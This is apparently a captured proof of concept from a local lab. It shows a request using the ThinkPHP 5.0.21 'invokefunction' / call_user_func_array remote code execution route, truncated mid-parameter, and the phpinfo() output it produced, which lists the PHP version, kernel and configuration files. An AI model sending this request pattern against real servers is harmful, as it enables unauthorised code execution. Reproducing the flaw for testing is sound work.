 localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&va
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux ubuntu64 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php
/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS